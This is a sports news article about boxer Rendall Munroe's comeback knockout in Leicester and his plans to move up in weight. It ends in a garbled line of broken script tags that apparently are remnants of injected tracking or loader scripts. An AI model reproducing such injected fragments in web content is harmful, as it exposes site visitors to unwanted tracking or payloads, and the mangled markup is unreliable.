 Former European and Commonwealth super-bantamweight champion Rendall '2Tone' Munroe returned from his short retirement this weekend in front of his adoring home fans at Leicester's Club Republic, taking just over a minute to score a 1st round KO over Hungarian Laszlo Fekete.
Munroe (25-3-1, 11KO) had retired from boxing in December last year after defeat to Scott Quigg for the interim WBA super-bantamweight title (L TKO 6) – The years battling to make the weight had taken there toll on the Leicester man and he decided to quit boxing at a tearful press conference. But you cant keep a good man down and after failing to land his bin-man job back at his local depot, Munroe decided to give boxing another go.
Munroe, 32, will move up in weight and will eventually settle at super-featherweight or maybe even lightweight, depending on where the best options for him lie. Years of making the super-bantamweight limit had drained Munroe and taken a toll on his body. But a new found desire to fight again sees '2Tone' back in the mix and ready to shake up the domestic Lightweight/super-featherweight rankings, and the former super-bantamweight star is confident he can do the same in the higher weight classes.
"I won't say I feel better than I used to, but I'm enjoying the training more. I'm still eating healthily and now I'm eating more. I had been making 8st 10lbs for a long time and I don't think keeping my weight down for all those years did me any good.
"I walk around at 10 stones these days and that's a lot of weight to lose for a fight. I had got fed up with the way I was being treated as well. I had worked hard, proved I was good enough to fight at world level and ended up fighting at domestic level again. I struggled to get up for my last fight against Scott Quigg. But I know I can still be a world champion. It's definitely still there."
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>